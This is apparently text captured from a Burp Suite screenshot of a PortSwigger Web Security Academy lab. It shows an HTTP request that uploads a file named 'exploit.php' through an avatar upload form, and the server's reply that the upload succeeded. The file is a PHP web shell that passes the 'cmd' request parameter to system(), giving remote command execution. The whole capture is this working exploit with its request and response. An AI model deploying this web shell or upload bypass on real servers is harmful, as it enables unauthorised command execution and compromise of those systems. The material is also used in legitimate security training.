 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackve
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab800f803106df8805926d500d4004e.web
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab800f803106df8805926d500d4004e.web-security-academy.net
3 Cookie: session=4d9p4EmaODdnCUasr3NqrU97r8iZP9Pv
4 Content-Length: 528
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab800f803106df8805926d500d4004e.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJvpnwlhFkvpLZdhM
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab800f803106df8805926d500d4004e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryJvpnwlhFkvpLZdhM
23 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
24 Content-Type: application/x-php
25
26 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd);
echo "</pre>"; die; }?>
27
28 ------WebKitFormBoundaryJvpnwlhFkvpLZdhM
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryJvpnwlhFkvpLZdhM
33 Content-Disposition: form-data; name="csrf"
34
35 xFWV9Mh4NOoQexweSIFL5flxraldTsbo
36 ------WebKitFormBoundaryJvpnwlhFkvpLZdhM--
37
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Wed, 04 Oct 2023 03:50:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>